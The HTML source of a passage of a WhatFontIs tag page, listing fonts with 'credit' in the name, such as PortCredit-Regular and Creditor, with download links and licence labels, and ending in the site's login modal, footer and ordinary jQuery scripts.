										<a href="https://www.whatfontis.com/ENVE_Due-Credit-2.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Due Credit 2 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="PortCredit-Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_PortCredit-Regular.font"/>
					<meta itemprop="productID" content="913003"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6046" />
						<meta itemprop="ratingValue" content="3.10" />
					</div>
						<a href="https://www.whatfontis.com/FF_PortCredit-Regular.font" title="PortCredit-Regular Font">PortCredit-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_PortCredit-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="PortCredit-Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PortCredit-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid913003"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_PortCredit-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">PortCredit-Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreditorRegular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_CreditorRegular.font"/>
					<meta itemprop="productID" content="989182"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="616" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/CF_CreditorRegular.font" title="CreditorRegular Font">CreditorRegular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_CreditorRegular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreditorRegular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid989182"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_CreditorRegular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">CreditorRegular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Creditor Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Creditor.font"/>
					<meta itemprop="productID" content="989187"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Creditora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="643" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/CF_Creditor.font" title="Creditor Font">Creditor Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Creditor.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Creditora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Creditor FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_CreditorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Creditora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Creditora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Creditor0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Creditor01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid989187"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Creditor.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Creditor Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/credit" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/credit" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/credit" title="page 4">4</a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104132.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/19d1e12aea49865332c47c8df475a908_83a293b57ad6058042ca7db81e500b5e_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104132.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104132.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=bef704c6db94970f96335b202292ae8c&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="3e63dc7015042c97011325f5e1851b81b617ef207ee78496c27ef073bbece2c2"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="3e63dc7015042c97011325f5e1851b81b617ef207ee78496c27ef073bbece2c2"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
